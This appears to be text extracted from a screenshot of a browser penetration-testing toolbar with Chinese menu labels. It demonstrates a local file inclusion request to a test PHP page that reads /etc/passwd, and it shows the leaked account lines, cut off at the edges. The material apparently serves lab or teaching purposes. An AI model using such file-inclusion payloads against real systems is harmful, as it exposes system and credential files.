 Load URL
http://www.test.com/test/local_file_include.php?file=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin ba
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false s
/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false message
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/av
/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-disp
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon
daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mys
/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash